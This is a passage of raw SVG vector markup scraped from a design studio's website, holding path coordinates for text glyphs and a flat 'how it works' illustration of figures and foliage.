75.808V74.68H201.673V75.808L199.825 76.096L202.177 83.176L203.281 86.68L204.313 83.152L206.449 76.096L204.841 75.808V74.68H209.665V75.808L208.465 76.096C206.113 83.296 204.729 87.384 204.313 88.36C203.769 89.736 203.273 90.808 202.825 91.576C202.377 92.36 201.849 92.952 201.241 93.352C200.633 93.768 199.881 93.976 198.985 93.976ZM216.447 86.824L217.911 86.608V76.528L216.183 76.096V74.8L219.615 74.368L220.047 74.68L220.191 75.64L220.167 76.408C220.727 75.896 221.487 75.432 222.447 75.016C223.423 74.584 224.295 74.368 225.063 74.368C225.927 74.368 226.623 74.512 227.151 74.8C227.679 75.088 228.079 75.536 228.351 76.144C228.863 75.712 229.575 75.312 230.487 74.944C231.415 74.56 232.279 74.368 233.079 74.368C234.071 74.368 234.847 74.56 235.407 74.944C235.967 75.312 236.359 75.896 236.583 76.696C236.823 77.48 236.943 78.536 236.943 79.864V86.608L238.671 86.824V88H232.959V86.824L234.447 86.608V79.936C234.447 79.008 234.375 78.272 234.231 77.728C234.103 77.168 233.847 76.752 233.463 76.48C233.095 76.208 232.559 76.072 231.855 76.072C231.327 76.072 230.767 76.192 230.175 76.432C229.583 76.656 229.079 76.928 228.663 77.248C228.807 77.872 228.879 78.76 228.879 79.912V86.608L230.583 86.824V88H224.775V86.824L226.359 86.608V79.888C226.359 78.928 226.295 78.184 226.167 77.656C226.055 77.128 225.831 76.736 225.495 76.48C225.159 76.208 224.647 76.072 223.959 76.072C223.383 76.072 222.767 76.216 222.111 76.504C221.471 76.792 220.911 77.128 220.431 77.512V86.608L222.039 86.824V88H216.447V86.824ZM243.185 72.28C242.673 72.28 242.289 72.136 242.033 71.848C241.777 71.56 241.649 71.192 241.649 70.744C241.649 70.232 241.801 69.808 242.105 69.472C242.425 69.136 242.857 68.968 243.401 68.968C243.945 68.968 244.345 69.112 244.601 69.4C244.857 69.688 244.985 70.056 244.985 70.504C244.985 71.048 244.825 71.48 244.505 71.8C244.201 72.12 243.769 72.28 243.209 72.28H243.185ZM242.225 76.528L240.401 76.096V74.824L244.121 74.368H244.169L244.721 74.8V86.632L246.641 86.824V88H240.281V86.824L242.225 86.608V76.528ZM249.786 76.528L248.058 76.096V74.8L251.49 74.368H251.562L252.066 74.8V75.808L252.042 76.384C252.618 75.872 253.378 75.408 254.322 74.992C255.266 74.576 256.17 74.368 257.034 74.368C258.042 74.368 258.818 74.56 259.362 74.944C259.922 75.328 260.314 75.92 260.538 76.72C260.762 77.504 260.874 78.568 260.874 79.912V86.632L262.554 86.8V88H256.866V86.824L258.354 86.632V79.888C258.354 78.944 258.29 78.208 258.162 77.68C258.034 77.136 257.794 76.736 257.442 76.48C257.09 76.208 256.578 76.072 255.906 76.072C255.33 76.072 254.714 76.216 254.058 76.504C253.402 76.792 252.818 77.128 252.306 77.512V86.608L253.938 86.824V88H248.274V86.824L249.786 86.608V76.528ZM269.467 88.264C268.507 88.264 267.627 88.024 266.827 87.544C266.027 87.064 265.387 86.328 264.907 85.336C264.443 84.344 264.211 83.12 264.211 81.664C264.211 80.304 264.491 79.064 265.051 77.944C265.611 76.824 266.411 75.944 267.451 75.304C268.507 74.648 269.747 74.32 271.171 74.32C271.987 74.32 272.731 74.408 273.403 74.584V70.096L270.955 69.808V68.776L275.275 68.344H275.347L275.875 68.728V86.776H277.267V87.88C276.755 87.992 276.307 88.08 275.923 88.144C275.555 88.208 275.163 88.24 274.747 88.24C274.331 88.24 274.035 88.168 273.859 88.024C273.683 87.88 273.595 87.576 273.595 87.112V86.344C273.147 86.888 272.555 87.344 271.819 87.712C271.099 88.08 270.315 88.264 269.467 88.264ZM270.427 86.56C271.051 86.56 271.635 86.424 272.179 86.152C272.723 85.864 273.131 85.536 273.403 85.168V76.384C273.275 76.192 272.971 76.024 272.491 75.88C272.027 75.72 271.531 75.64 271.003 75.64C269.755 75.64 268.755 76.12 268.003 77.08C267.267 78.024 266.899 79.488 266.899 81.472C266.899 83.2 267.227 84.48 267.883 85.312C268.539 86.144 269.387 86.56 270.427 86.56Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/09/How-it-works-3.svg
body_size: 8774
content:
<svg width="720" height="405" viewBox="0 0 720 405" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="720" height="405" fill="#E2F0F1"/>
<path d="M313.65 322.47C313.65 322.47 300.78 307.44 312.84 297.81C312.84 297.81 321.66 292.41 328.86 292.86C328.86 292.86 318.6 309.96 321.93 311.67C325.26 313.38 331.92 291.78 331.92 291.78C331.92 291.78 352.08 289.8 358.56 292.95C358.56 292.95 341.37 307.08 344.97 307.89C348.57 308.7 367.2 294.93 367.2 294.93C367.2 294.93 385.92 298.08 384.93 309.51C383.94 320.94 377.46 324.45 374.67 324.18C371.79 323.91 355.23 317.52 354.87 319.86C354.51 322.2 364.5 329.76 371.52 330.12C371.52 330.12 358.29 344.7 349.56 340.47C340.74 336.24 340.02 329.58 334.53 327.06C329.04 324.54 324.36 324.54 326.61 327.15C328.86 329.67 338.76 332.19 341.91 337.68C345.06 343.26 347.85 346.95 338.76 345.6C329.67 344.25 314.91 337.59 314.28 329.94C313.65 322.47 313.65 322.47 313.65 322.47Z" fill="#F5F5F5"/>
<path d="M375.75 309.87C375.75 309.87 324.81 307.89 313.65 322.47C313.65 322.47 311.13 329.94 303.48 336.69L302.31 339.93C302.31 339.93 311.13 330.66 314.28 330.03C314.28 330.03 309.33 312.03 375.75 309.87Z" fill="#E1E1E1"/>
<path d="M303.48 336.69C303.48 336.69 292.59 344.79 291.78 359.19L293.76 359.37C293.76 359.37 297.27 344.43 303.57 338.58C309.87 332.73 303.48 336.69 303.48 336.69Z" fill="#C8DBF4"/>
<path d="M204.39 264.06C204.39 264.06 261.9 282.69 268.47 303.48C268.47 303.48 268.2 312.75 273.96 323.46V327.6C273.96 327.6 267.93 313.65 264.69 311.76C264.6 311.67 277.47 293.67 204.39 264.06Z" fill="#C8DBF4"/>
<path d="M273.96 323.46C273.96 323.46 282.87 336.96 277.74 353.34L275.49 352.71C275.49 352.71 277.74 334.62 273.06 325.62C268.38 316.53 273.96 323.46 273.96 323.46Z" fill="#C8DBF4"/>
<path d="M301.14 287.64C301.14 287.64 274.05 272.52 286.74 251.91C286.74 251.91 296.82 239.31 307.71 236.07C307.71 236.07 301.95 266.76 307.71 267.48C313.47 268.2 311.67 232.83 311.67 232.83C311.67 232.83 340.2 219.15 351.36 220.23C351.36 220.23 333.72 250.2 339.48 249.48C345.24 248.76 365.13 218.43 365.13 218.43C365.13 218.43 394.38 213.03 399.06 230.31C403.74 247.59 396.18 256.32 391.86 257.4C387.54 258.48 359.73 258.12 360.45 261.72C361.17 265.32 379.98 271.08 390.42 267.84C390.42 267.84 378.9 296.37 363.69 294.93C348.57 293.49 343.8 284.13 334.44 283.41C325.08 282.69 318.24 285.21 322.92 287.73C327.6 290.25 343.53 288.54 351.09 295.02C358.65 301.5 364.77 305.46 350.73 308.34C336.69 311.22 311.4 309.42 306.36 298.62C301.14 287.64 301.14 287.64 301.14 287.64Z" fill="#F5F5F5"/>
<path d="M385.56 235.71C385.56 235.71 309.78 260.28 301.14 287.64C301.14 287.64 301.5 299.88 293.94 314.01V319.41C293.94 319.41 301.86 300.96 306.18 298.44C306.18 298.44 289.26 274.68 385.56 235.71Z" fill="#E1E1E1"/>
<path d="M293.94 314.01C293.94 314.01 282.24 331.74 288.9 353.34L291.87 352.53C291.87 352.53 288.99 328.77 295.11 316.8C301.23 304.83 293.94 314.01 293.94 314.01Z" fill="#D4E4F8"/>
<path d="M300.239 400.23C329.489 400.23 353.249 376.47 353.249 347.22H247.229C247.229 376.47 270.989 400.23 300.239 400.23Z" fill="#F5F5F5"/>
<path d="M353.97 402.93H246.51C246.51 399.33 249.48 396.36 253.08 396.36H347.4C351.09 396.36 353.97 399.24 353.97 402.93Z" fill="#F5F5F5"/>
<path d="M319.59 363.96C315.72 388.98 290.16 404.91 263.97 404.91H212.04L216.09 259.02C216.09 259.02 265.59 243.09 278.01 258.21C288.9 271.44 318.42 323.91 320.04 354.87C320.22 358.11 320.04 361.08 319.59 363.96Z" fill="#E1E1E1"/>
<path d="M181.8 274.5C181.8 274.5 251.82 238.77 265.05 262.08C272.07 274.5 291.42 323.91 292.86 354.96C294.21 385.11 268.11 404.91 241.29 404.91H193.59L181.8 274.5Z" fill="#E8E8E8"/>
<path d="M195.03 294.3C194.4 297.36 188.73 300.15 180.36 302.67C178.92 303.12 177.3 303.57 175.68 303.93C147.06 311.22 96.3901 315.36 91.5301 313.2C84.8701 310.23 43.8301 164.61 43.8301 164.61C43.8301 164.61 82.9801 163.17 114.03 162.45C124.65 162.18 134.37 162.09 141.21 162.09C142.02 162.09 142.83 162.18 143.55 162.27C146.52 162.72 148.68 163.89 150.48 165.78C155.52 171.18 156.69 181.8 161.37 193.5C165.96 205.11 171.54 219.6 176.94 234C178.29 237.69 179.64 241.38 180.99 245.07C181.35 246.06 181.71 247.14 182.07 248.13C189.9 270.09 195.93 289.35 195.03 294.3Z" fill="#E8E8E8"/>
<path d="M319.59 363.96C315.72 388.98 290.16 404.91 263.97 404.91H238.5C255.42 393.39 270.81 357.93 319.59 363.96Z" fill="#E1E1E1"/>
<path d="M278.73 382.5C268.74 396.45 253.35 405.36 236.25 405.09H162.72H127.44L167.04 274.5C167.04 274.5 256.86 260.01 269.19 273.33C274.95 279.54 288.72 311.94 290.52 340.2C291.6 356.13 287.01 371.07 278.73 382.5Z" fill="#E8E8E8"/>
<path d="M278.73 382.5C268.74 396.45 253.35 405.36 236.25 405.09H162.72C171.36 397.8 198.63 377.19 227.79 378.18C249.75 378.9 267.3 378.63 278.73 382.5Z" fill="#E1E1E1"/>
<path d="M182.88 179.01C182.88 179.01 192.15 184.77 203.04 200.79C212.58 214.74 217.53 219.33 222.93 220.68C228.33 222.03 254.88 221.31 254.88 221.31L254.97 225.99C254.97 225.99 220.05 236.07 213.93 232.2C207.81 228.33 179.28 202.05 177.12 194.13C174.78 186.12 182.88 179.01 182.88 179.01Z" fill="#F9C8B9"/>
<path d="M276.48 381.78C276.12 385.29 281.07 386.19 286.74 386.46C292.41 386.73 290.7 387.9 298.44 389.34C306.18 390.78 309.33 388.62 309.87 387.54C310.41 386.64 306.72 385.11 302.94 383.49C302.49 383.31 301.95 383.04 301.5 382.86C297.18 380.97 294.75 377.1 291.33 373.5C288.09 370.08 285.12 359.19 285.12 359.19L274.59 356.94C274.59 356.94 277.56 366.75 278.55 370.98C279.18 373.41 278.28 376.2 277.47 378.27C277.02 379.35 276.57 380.52 276.48 381.78Z" fill="#F9C8B9"/>
<path d="M286.65 386.37C292.32 386.64 290.61 387.81 298.35 389.25C306.09 390.69 309.24 388.53 309.78 387.45C310.32 386.55 306.63 385.02 302.85 383.4L302.76 383.49C302.76 383.49 297.27 385.38 290.97 383.67C285.84 382.32 280.89 379.17 277.38 378.18C276.93 379.35 276.48 380.52 276.39 381.69C276.12 385.29 280.98 386.1 286.65 386.37Z" fill="#16265C"/>
<path d="M171.45 256.68C171.45 256.68 241.56 251.37 254.7 259.74C267.93 268.11 289.08 365.04 289.08 365.04C289.08 365.04 287.73 366.12 284.85 366.39C282.15 366.66 276.12 365.13 276.12 365.13C276.12 365.13 245.7 321.75 243.54 310.77C241.38 299.88 241.92 290.07 237.06 289.8C232.2 289.53 171.36 297.18 162.18 280.98C153 264.78 160.56 248.76 160.56 248.76L171.45 256.68Z" fill="#16265C"/>
<path d="M249.66 393.03C249.3 396.54 254.25 397.44 259.92 397.71C265.59 397.98 263.88 399.15 271.62 400.59C279.36 402.03 282.51 399.87 283.05 398.79C283.59 397.89 279.9 396.45 276.12 394.74C275.67 394.56 275.13 394.29 274.68 394.11C270.36 392.22 267.93 388.35 264.51 384.75C261.27 381.33 258.3 370.44 258.3 370.44L247.77 368.19C247.77 368.19 250.74 378 251.73 382.23C252.36 384.66 251.46 387.45 250.65 389.52C250.2 390.6 249.75 391.77 249.66 393.03Z" fill="#F9C8B9"/>
<path d="M259.83 397.62C265.5 397.89 263.79 399.06 271.53 400.5C279.27 401.94 282.42 399.78 282.96 398.7C283.5 397.8 279.81 396.36 276.03 394.65L275.94 394.74C275.94 394.74 270.45 396.63 264.15 394.92C259.02 393.57 254.07 390.42 250.56 389.43C250.11 390.6 249.66 391.77 249.57 392.94C249.3 396.54 254.16 397.35 259.83 397.62Z" fill="#16265C"/>
<path d="M232.83 271.89C220.32 263.25 160.92 260.28 157.86 260.1C157.32 265.95 157.95 273.42 162.27 280.98C171.45 297.18 232.29 289.53 237.15 289.8C242.01 290.07 241.47 299.79 243.63 310.77C244.35 314.46 248.58 322.29 253.44 330.39C245.97 295.29 239.4 276.39 232.83 271.89Z" fill="#16265C"/>
<path d="M157.68 261C157.68 261 219.96 263.97 232.83 272.79C245.7 281.61 263.07 379.35 263.07 379.35C263.07 379.35 261.72 380.34 258.84 380.52C256.14 380.7 250.2 378.9 250.2 378.9C250.2 378.9 221.49 334.35 219.78 323.37C218.07 312.39 218.97 302.67 214.11 302.22C209.25 301.77 148.23 307.08 139.68 290.52C131.04 273.96 157.68 261 157.68 261Z" fill="#16265C"/>
<path d="M173.16 122.76C170.19 121.32 166.68 121.41 164.34 121.77C164.88 121.05 166.14 120.78 166.14 120.78C164.61 120.69 161.37 122.4 161.37 122.4C140.04 115.92 138.69 144.54 140.04 153.81C141.93 166.77 131.76 167.58 126.36 178.56C112.68 206.64 144.09 227.88 144.09 227.88C144.27 227.97 165.06 188.1 178.2 178.02C181.17 172.8 181.71 163.98 181.8 163.26C181.71 170.19 180.81 174.24 179.91 176.49C190.8 164.79 181.08 126.54 173.16 122.76Z" fill="#16265C"/>
<path d="M155.07 172.71C155.07 172.71 160.83 172.17 166.68 172.71C170.64 173.07 174.51 174.33 176.76 175.23C182.25 177.48 181.71 187.2 170.19 185.4C158.67 183.6 154.26 175.59 155.07 172.71Z" fill="#F9C8B9"/>
<path d="M176.22 179.73C176.31 179.73 177.84 188.1 170.28 187.74C165.33 187.56 154.62 181.53 155.61 177.3C156.06 175.32 159.84 170.1 160.56 158.13L161.46 158.4L176.58 162.45C176.58 162.45 175.95 167.22 175.59 171.81C175.41 175.68 175.41 179.28 176.22 179.73Z" fill="#F9C8B9"/>
<path d="M176.67 162.45C176.67 162.45 176.04 167.22 175.68 171.81C167.13 171 163.08 162.9 161.55 158.4L176.67 162.45Z" fill="#F4A269"/>
<path d="M158.13 157.86C158.13 157.86 153.09 151.11 151.56 145.08C150.48 140.76 151.47 124.56 167.85 125.64C167.85 125.64 172.62 125.73 177.21 128.43C180.9 130.5 186.3 135.27 181.71 149.76L180.63 154.62L158.13 157.86Z" fill="#16265C"/>
<path d="M178.56 165.42C178.56 165.42 158.31 167.22 157.32 154.62C156.33 141.93 153.09 133.65 166.05 131.94C178.92 130.23 181.8 134.91 183.15 139.05C184.5 143.19 183.78 164.61 178.56 165.42Z" fill="#F9C8B9"/>
<path d="M175.23 130.95C175.23 130.95 170.73 146.25 162.36 149.04C153.99 151.83 150.12 149.85 150.12 149.85C150.12 149.85 156.24 144.18 156.96 135C157.05 135 170.55 124.2 175.23 130.95Z" fill="#16265C"/>
<path d="M173.97 132.21C173.97 132.21 178.38 135.18 179.64 138.33C180.9 141.48 181.8 148.05 183.78 147.69C183.78 147.69 187.2 137.25 182.07 131.94C176.58 126.36 173.97 132.21 173.97 132.21Z" fill="#16265C"/>
<path d="M199.62 257.76C198 259.74 192.87 260.37 187.38 261.27C183.06 261.99 178.56 262.89 175.32 264.78C168.03 269.1 144 283.68 136.98 282.96C134.28 282.69 134.73 277.47 136.44 270.63C139.05 259.74 144.45 244.62 144.45 238.05C144.45 234.45 145.62 225.99 147.24 216.27C147.33 215.46 147.51 214.74 147.6 213.93C150.75 195.03 155.16 172.8 155.16 172.8C155.16 172.8 160.02 183.42 169.56 183.42C179.01 183.42 176.85 175.32 176.85 175.32C176.85 175.32 185.49 176.31 187.56 178.56C189.63 180.72 194.76 190.26 195.84 192.87C195.84 192.87 196.02 196.2 187.83 197.73C187.83 197.73 189.81 206.73 190.08 212.67C190.26 217.08 187.02 230.94 186.12 239.49C185.76 242.55 185.76 244.89 186.21 245.97C186.84 247.32 188.91 248.76 191.25 250.11C195.84 252.81 201.6 255.42 199.62 257.76Z" fill="#61E5BC"/>
<path opacity="0.1" d="M191.16 250.11C196.38 259.11 176.94 261.72 173.7 263.7C166.41 268.02 143.91 283.59 136.89 282.96C134.19 282.69 134.64 277.47 136.35 270.63C138.96 259.74 144.36 244.62 144.36 238.05C144.36 234.45 145.53 225.99 147.15 216.27L155.61 208.17C155.61 208.17 164.7 231.57 173.34 235.44C177.84 237.42 182.61 238.77 186.03 239.58C185.67 242.64 185.67 244.98 186.12 246.06C186.84 247.41 188.82 248.76 191.16 250.11Z" fill="black"/>
<path d="M152.46 179.64C152.46 179.64 145.26 175.23 138.24 183.6C131.22 191.97 143.19 251.46 153.54 254.52C165.06 257.94 199.53 257.76 199.53 257.76L198.45 253.62C198.45 253.62 162.27 242.01 160.83 240.12C159.39 238.23 156.15 180.63 152.46 179.64Z" fill="#F9C8B9"/>
<path d="M155.07 172.71C155.07 172.71 140.22 174.06 135.9 178.92C131.58 183.78 130.32 197.01 130.32 197.01C130.32 197.01 143.37 207.54 159.12 203.49L155.07 172.71Z" fill="#61E5BC"/>
<path d="M268.83 225.18C268.29 225.09 267.66 225.18 267.03 225.18C269.1 224.19 271.17 223.11 271.17 223.11C271.17 223.11 270.27 222.21 266.76 223.47C266.4 223.65 265.95 223.65 265.59 223.65L270.54 221.4C269.64 220.59 267.3 221.31 265.41 222.03C264.06 222.57 262.62 222.3 261.54 221.49C261.54 221.49 261.54 221.49 261.45 221.49C261.54 221.49 261.63 221.49 261.72 221.49C264.6 221.04 265.32 219.33 264.51 219.6C263.7 219.78 258.84 220.23 258.84 220.23C256.68 220.14 252.36 221.85 252.36 221.85L254.88 226.26C254.88 226.26 261.9 227.43 263.7 226.89C263.88 226.8 264.06 226.8 264.24 226.71L270.54 226.17C270.36 225.99 270.27 225.27 268.83 225.18Z" fill="#F9C8B9"/>
<path d="M197.73 253.8C197.73 253.8 206.82 251.37 209.25 251.82C211.68 252.27 216.54 254.88 217.26 256.05C217.98 257.22 211.77 257.04 208.26 256.95C204.75 256.86 203.58 258.12 202.05 257.94C200.52 257.76 199.62 257.76 199.62 257.76L197.73 253.8Z" fill="#F9C8B9"/>
<path d="M217.71 365.31C213.48 389.61 190.44 405 166.77 405H119.07L122.76 259.11C122.76 259.11 168.3 243.18 179.73 258.3C189.72 271.53 216.9 324 218.34 354.96C218.52 358.56 218.34 361.98 217.71 365.31Z" fill="#E1E1E1"/>
<path d="M217.71 365.31C213.48 389.61 190.44 405 166.77 405H128.61C146.43 392.85 170.55 359.37 217.71 365.31Z" fill="#E1E1E1"/>
<path d="M143.82 404.82C143.46 404.82 143.1 404.91 142.74 404.91C142.02 404.91 141.21 405 140.49 405C140.22 405 139.95 405 139.77 405H92.0699C91.1699 405 90.2699 405 89.2799 405C84.3299 405.09 79.1999 405.09 74.4299 405.18C73.6199 405.18 72.8099 405.18 72.0899 405.18C71.8199 405.18 71.5499 405.18 71.1899 405.18C66.5099 405.18 62.3699 405.27 59.3999 405.18C55.2599 405.18 51.2999 404.82 47.6099 404.28C42.8399 403.56 38.4299 402.3 34.4699 400.5C33.0299 399.87 31.5899 399.15 30.3299 398.34C28.5299 397.26 26.8199 396.09 25.1999 394.83C20.9699 391.41 17.2799 387.18 14.2199 381.87C12.0599 378.18 10.1699 374.04 8.45988 369.36C6.38988 363.51 4.67988 356.85 3.41988 349.38C1.61988 338.67 0.539879 326.16 0.179879 311.76C-0.000121396 306 -0.000121396 299.88 0.0898786 293.4C0.269879 283.05 0.719879 271.89 1.43988 259.83C2.51988 242.91 4.04988 224.28 6.20988 203.76C8.09988 185.04 10.3499 171.9 13.5899 168.93C18.3599 164.52 28.3499 162.72 35.2799 162C39.5999 161.55 42.7499 161.55 42.7499 161.55C51.2099 161.55 58.7699 167.67 61.4699 176.67C67.0499 195.12 76.8599 227.97 87.2099 262.44C87.2999 262.62 87.2999 262.8 87.3899 262.98C88.0199 264.96 88.5599 266.94 89.1899 268.92C89.2799 269.19 89.3699 269.55 89.4599 269.82C89.9999 269.55 90.6299 269.28 91.2599 269.01C91.2599 269.01 91.2599 269.01 91.3499 269.01C93.7799 267.93 96.5699 266.76 99.6299 265.5C101.16 264.87 102.78 264.24 104.49 263.61C109.17 261.81 114.3 260.01 119.43 258.48C121.68 257.76 124.02 257.13 126.27 256.59C129.24 255.87 132.12 255.24 135 254.79C135.09 254.79 135.18 254.79 135.27 254.79C135.63 254.7 135.9 254.7 136.26 254.61C148.5 252.81 159.12 254.07 163.53 261.81C170.55 274.23 189.9 323.82 191.34 354.96C192.6 383.58 169.11 402.93 143.82 404.82Z" fill="#F5F5F5"/>
<path d="M67.2298 275.58C67.2298 275.58 42.7498 175.77 40.9498 167.4C40.1398 163.62 37.7098 162.27 35.2798 162C39.5998 161.55 42.7498 161.55 42.7498 161.55C51.2098 161.55 58.7698 167.58 61.4698 176.67C67.4098 196.29 78.2998 232.56 89.3698 269.55C88.8298 269.46 67.2298 275.58 67.2298 275.58Z" fill="#E1E1E1"/>
<path d="M400.41 363.96C404.28 388.98 429.84 404.91 456.03 404.91H507.96L503.91 259.02C503.91 259.02 454.41 243.09 441.99 258.21C431.1 271.44 401.58 323.91 399.96 354.87C399.78 358.11 399.96 361.08 400.41 363.96Z" fill="#E1E1E1"/>
<path d="M524.97 294.3C525.6 297.36 531.27 300.15 539.64 302.67C541.08 303.12 542.7 303.57 544.32 303.93C572.94 311.22 623.61 315.36 628.47 313.2C635.13 310.23 676.17 164.61 676.17 164.61C676.17 164.61 637.02 163.17 605.97 162.45C595.35 162.18 585.63 162.09 578.79 162.09C577.98 162.09 577.17 162.18 576.45 162.27C573.48 162.72 571.32 163.89 569.52 165.78C564.48 171.18 563.31 181.8 558.63 193.5C554.04 205.11 548.46 219.6 543.06 234C541.71 237.69 540.36 241.38 539.01 245.07C538.65 246.06 538.29 247.14 537.93 248.13C530.1 270.09 524.07 289.35 524.97 294.3Z" fill="#E8E8E8"/>
<path d="M400.41 363.96C404.28 388.98 429.84 404.91 456.03 404.91H481.5C464.58 393.39 449.19 357.93 400.41 363.96Z" fill="#E1E1E1"/>
<path d="M552.96 274.5C552.96 274.5 545.4 273.6 534.51 272.7C519.93 265.77 466.38 242.01 454.95 262.08C447.93 274.5 428.22 313.74 431.1 353.34C431.1 353.43 431.1 353.43 431.1 353.52C431.28 356.13 431.55 358.56 432 360.99C436.5 387 454.14 405 478.62 405H479.25C480.78 405.09 482.22 405.18 483.75 405.18H557.28H592.56L552.96 274.5Z" fill="#E8E8E8"/>
<path d="M492.3 378.18C470.16 378.9 450 378.18 436.59 376.38C437.49 378.99 438.66 380.88 440.19 383.22C448.56 396.63 461.97 404.91 478.62 404.91H479.25C480.78 405 482.22 405.09 483.75 405.09H557.28C548.73 397.8 521.46 377.19 492.3 378.18Z" fill="#E1E1E1"/>
<path d="M495.27 375.66C497.16 378.63 493.29 381.69 488.34 384.57C483.48 387.45 485.55 387.72 479.34 392.58C473.13 397.44 469.35 396.99 468.36 396.36C467.46 395.73 469.98 392.76 472.68 389.52C473.04 389.07 473.31 388.71 473.67 388.26C476.64 384.57 477 379.98 478.26 375.21C479.52 370.71 477.09 359.64 477.09 359.64L485.37 352.71C485.37 352.71 487.35 362.79 488.34 366.93C488.97 369.36 491.04 371.43 492.66 372.87C493.65 373.77 494.55 374.58 495.27 375.66Z" fill="#F9C8B9"/>
<path d="M488.34 384.48C483.48 387.36 485.55 387.63 479.34 392.49C473.13 397.35 469.35 396.9 468.36 396.27C467.46 395.64 469.98 392.67 472.68 389.43H472.77C472.77 389.43 478.44 388.53 483.21 384.12C487.08 380.52 490.05 375.48 492.75 372.96C493.65 373.77 494.55 374.58 495.27 375.66C497.16 378.54 493.2 381.6 488.34 384.48Z" fill="#16265C"/>
<path d="M527.4 246.87C527.4 246.87 477.18 249.57 470.07 257.4C459.72 268.65 476.37 370.08 476.37 370.08C476.37 370.08 488.07 369.09 490.5 365.13C490.5 365.13 506.25 299.61 498.15 288.9C490.14 278.19 555.48 277.83 553.77 263.61C552.24 249.39 527.4 246.87 527.4 246.87Z" fill="#16265C"/>
<path d="M525.96 181.71C525.96 181.71 525.78 179.64 525.15 198.99C524.7 211.32 525.42 222.75 522 227.07C516.15 234.54 507.96 248.49 507.96 248.49L512.28 250.47C512.28 250.47 529.02 239.04 533.07 233.01C537.12 226.98 543.33 194.49 542.16 186.3C540.9 178.11 525.96 181.71 525.96 181.71Z" fill="#F9C8B9"/>
